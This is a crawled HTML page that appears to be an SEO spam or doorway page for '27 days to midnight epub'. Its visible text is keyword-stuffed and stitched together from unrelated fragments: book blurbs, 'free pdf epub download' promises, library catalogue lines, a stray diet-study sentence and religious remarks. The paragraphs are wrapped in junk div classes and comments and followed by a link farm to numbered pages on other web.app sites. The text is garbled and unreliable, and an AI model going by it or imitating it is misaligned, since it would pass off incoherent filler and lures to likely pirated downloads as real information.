

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/688.html
body_size: 3409
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/688.html" /><title>27 days to midnight epub</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sverilwool"></div><!-- gabackto --><!-- conparklis --><div class="plosoxun" id="moysernoi"></div><!-- griprickscoun --><div class="gourroband"></div><!-- derfvine --><div class="parkmulka"></div><div class="countwhame"></div><!-- rofeso --><div class="brotnettant"></div><!-- planlinkpar --><div class="renegtant" id="scurunad"></div><h1>27 days to midnight epub</h1><div class="sverilwool"></div><!-- gabackto --><!-- conparklis --><div class="plosoxun" id="moysernoi"></div><!-- griprickscoun --><div class="gourroband"></div><!-- derfvine --><div class="parkmulka"></div><div class="countwhame"></div><!-- rofeso --><div class="brotnettant"></div><!-- planlinkpar --><div class="renegtant" id="scurunad"></div><!-- kaitithti --><div class="blinwedal"></div><!-- phideblo --><div class="realtework"></div><p>Towers of midnight isbn 9780765325945 pdf epub robert. The effects of consuming frequent, higher protein meals on. Last kids on earth and the nightmare king download ebook. I was able to search for the free book from charles dickens a tale of two cities in epub and pdf format. You can also buy get purchase midnights children by salman rushdie theme kindle edition style with audio multimedia cd video hardcover principles new or perhaps used. The only thing that i did not like was the great begining to the series though i still. Save up to 30% on ann summers lingerie until midnight on april 22. Her father has never shown her the pocket watch counting down the days she has left to live. Please use the link provided below to generate a unique link valid for 24hrs. Read the other side of midnight, by sidney sheldon online on bookmate the other side of midnight is sidney sheldon at his best. Memories of midnight isbn 9780688084882 pdf epub sidney. We are in the last days and jesus christ is even at the door. Buy before thursday, march 31, at midnight est, in order to get this special pricing.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. A midsummer nights dream by william shakespeare free ebook. With his last plan thwarted, hes more determined than ever to watch cadogan burn. The only thing that i did not like was the great begining to the series though i still have no clue why the series is called midnight s crown. This hardhitting, emotional, ya story of pain and love. Perrin aybara is now hunted by specters from his past. For example, you can change alignment, optimize text and images to fit reading device, etc. Use features like bookmarks, note taking and highlighting while reading half past midnight. For 100 days is the first novel in the scorching contemporary romance trilogy from new york times and usa today bestselling author lara adrian.</p> <p>This pageturner is full of tortured romantic entanglements, reverse. Strange creatures called the wylder, roamed the ruins of civilization. Ebook 27 days to midnight free pdf online download. If the time of our species on earth were a day, this happened 25 minutes before midnight 5,400 years ago. If the time of our species on earth were a day, this happened 25 minutes before midnight. Use features like bookmarks, note taking and highlighting while reading 27 days to midnight. Towers of midnight epub can be read on any device that can open epub files. Crown of midnight naperville public library overdrive.</p> <p>Susan ee didnt disappoint with a new dark twist to a classic tale. Briar is truly likeable and it makes sense why the four brothers are so smitten. Project gutenberg offers 61,604 free ebooks to download. An epic romance unbound by time or space, forever midnight will every delight and terrify followers of intelligent paranormal romantic adventures. Midnight marked by chloe neill overdrive rakuten overdrive. Sailing through narrow channels guarded by soldiers, sharkinfested waters, and days of painful heat and raging storms, santiago and angelina face an almost. Set in london and greece, this is the sequel to sidney sheldons the other side of midnight. Alaska skies midcontinent public library overdrive. Read the midnight line a jack reacher novel by lee child available from rakuten kobo. Midnight crossroad by charlaine harris in djvu, rtf, txt download ebook. The last thing he remembers before earth burst into flames was a prediction. Lady midnight by cassandra clare pdfebookepub free download.</p> <p>Forget the pdf format for reading ebooks unless you have a large very high resolution. From our membership agreement lulu is a place where people of all ages, backgrounds, experience, and professions can publish, sell, or buy creative content such as novels, memoirs, poetry, cookbooks, technical manuals, articles, photography books, childrens books, calendars, and a host of other content that defies easy categorization. Lady midnight by cassandra clare pdfebookepub free. Enjoy reading free 27 days to midnight pdf ebooks online now. There is an ancient epistle of barnabas that was written at about the same time as the books.</p> <p>The middle ages susan wise bauer elizabeth rountree. Turnarounds for design and revisions can take 710 days. And many of the free sites are not getting updated. Each book available separately or save when you download the complete series box set. Half past midnight kindle edition by brackett, jeff. Midnight sun by stephanie mayer read free book online.</p> <p>Midnight in death in death series free pdf, chm, djvu, epub. Dec 20, 2018 claimed in shadows, midnight breed 1 nov 2018. Lady midnight by cassandra clare pdfebook epub free download. Epub is the better format and the format i use for archiving kind of like using flac for archiving audio instead of mp3. Click download or read online button to get last kids on earth and the nightmare king book now. Midnights children 10,000 best free ebooks kindle, epub. Alaska skies pierce county library system overdrive. For some people, the thought of quitting their day job to pursue the entrepreneurial life is exhilarating. This acclaimed book by sidney sheldon is available at in several formats for your ereader. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Read more about pdf epub thirteen days to midnight download. The other side of midnight by sidney sheldon read online on. Yes, there are some pretty dark elements to in 27 days, but that didnt stop alison gervais from adding so many cute moments.</p> <p>A novel by seth macfarlane in pdf epub format complete free. Red midnight ben mikaelsen paperback harpercollins publishers. In 27 days if you knew you had to do the right thing, but that something bad may happen to you because of it, would you do it anyway. When two hikers disappear, their hometown in maine blames the blinding storms. Google now offers over a million free ebooks in epub format. Merit is one of chicagos most skilled vampire warriors. More ebooks visit this site to search read and download full ebook.</p> <p>Now that oceanofpdf is closed, where else can i get pdf and epub. Midnight crossroad ebook by charlaine harris rakuten kobo. Oct 19, 2015 midnight in death in death series by j. A heartbreaking story of courage during one of historys darkest hours anne blankman ebook. Download 27 days to midnight free pdf ebook online. When compared to np, the hp group experienced lower latenight desire to eat 4 vs. Download thirteen days to midnight by patrick carman in pdf epub format complete free.</p> <p>Unaware of the danger, tabloid photographer jayne sullivan follows an anonymous tip to find the most reclusive sculptor in the art world. Dahlias 18th birthday kick starts the entire plot, leading to many deaths her father included, and many dangerous situations getting captured, chased by robot dogs and bounty hunters. Nov 27, 2015 midnight crossroad by charlaine harris in djvu, rtf, txt download ebook. Whitecloaks, a slayer of wolves, and the responsibilities of leadership. If epub is better than mobi, why is it larger in size. Free kindle book and epub digitized and proofread by project. Those that survived found themselves in a new world, struggling for survival. But she and master vampire ethan have made a new and powerful enemy, and he wont give up until he owns the windy city.</p> <p>Say it to play it with alexa midnight sun english pdf 8. The pattern itself is unraveling, and the armies of the shadow have begun to boil out of the blight. Read midnight crossroad by charlaine harris available from rakuten kobo. Google and sonys format of choice, epub, is also important. If you are searching for the book by kristine kruppa 27 days to midnight in pdf format, then you have come on to the faithful website. Download it once and read it on your kindle device, pc, phones or tablets. We present full option of this book in djvu, pdf, doc, epub, txt. Epub can be read by everything except an unjailbroken kindle and it is very flexible in terms of formatting and editing. Especially the one with the penguins if youve read in 27 days, you know what i mean. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Discount download midnights children ebook pdf free.</p><div class="sverilwool"></div><!-- gabackto --><!-- conparklis --><div class="plosoxun" id="moysernoi"></div><!-- griprickscoun --><div class="gourroband"></div><!-- derfvine --><div class="parkmulka"></div><a href="https://dimudowco.web.app/1508.html">1508</a> <a href="https://dimudowco.web.app/532.html">532</a> <a href="https://dimudowco.web.app/1361.html">1361</a> <a href="https://dimudowco.web.app/1198.html">1198</a> <a href="https://dimudowco.web.app/1245.html">1245</a> <a href="https://dimudowco.web.app/1430.html">1430</a> <a href="https://dimudowco.web.app/1049.html">1049</a> <a href="https://dimudowco.web.app/111.html">111</a> <a href="https://dimudowco.web.app/779.html">779</a> <a href="https://dimudowco.web.app/389.html">389</a> <a href="https://dimudowco.web.app/355.html">355</a> <a href="https://dimudowco.web.app/1219.html">1219</a> <a href="https://dimudowco.web.app/1160.html">1160</a> <a href="https://dimudowco.web.app/1431.html">1431</a> <a href="https://dimudowco.web.app/197.html">197</a> <a href="https://dimudowco.web.app/301.html">301</a> <a href="https://dimudowco.web.app/140.html">140</a> <a href="https://dimudowco.web.app/608.html">608</a> <a href="https://dimudowco.web.app/1346.html">1346</a> <a href="https://dimudowco.web.app/1239.html">1239</a> <a href="https://dimudowco.web.app/869.html">869</a> <a href="https://dimudowco.web.app/681.html">681</a> <a href="https://dimudowco.web.app/780.html">780</a> <a href="https://dimudowco.web.app/1213.html">1213</a> <a href="https://dimudowco.web.app/100.html">100</a> <a href="https://dimudowco.web.app/712.html">712</a> <a href="https://dimudowco.web.app/127.html">127</a> <a href="https://dimudowco.web.app/979.html">979</a> <a href="https://dimudowco.web.app/129.html">129</a> <a href="https://dimudowco.web.app/542.html">542</a> <a href="https://dimudowco.web.app/215.html">215</a> <a href="https://dimudowco.web.app/1072.html">1072</a> <a href="https://dimudowco.web.app/1421.html">1421</a> <a href="https://dimudowco.web.app/1237.html">1237</a> <a href="https://dimudowco.web.app/1095.html">1095</a> <a href="https://lierensedab.web.app/322.html">322</a> <a href="https://mligomutov.web.app/1403.html">1403</a> <a href="https://postaytrickamp.web.app/1416.html">1416</a> <a href="https://rowsfogesta.web.app/754.html">754</a> <a href="https://wespytapha.web.app/1059.html">1059</a> <a href="https://stockitspebbmic.web.app/1407.html">1407</a> <a href="https://hernrocycxia.web.app/914.html">914</a><div class="sverilwool"></div><!-- gabackto --><!-- conparklis --><div class="plosoxun" id="moysernoi"></div><!-- griprickscoun --><div class="gourroband"></div><!-- derfvine --><div class="parkmulka"></div><div class="countwhame"></div><!-- rofeso --><div class="brotnettant"></div><!-- planlinkpar --><div class="renegtant" id="scurunad"></div><!-- kaitithti --><div class="blinwedal"></div></body></html>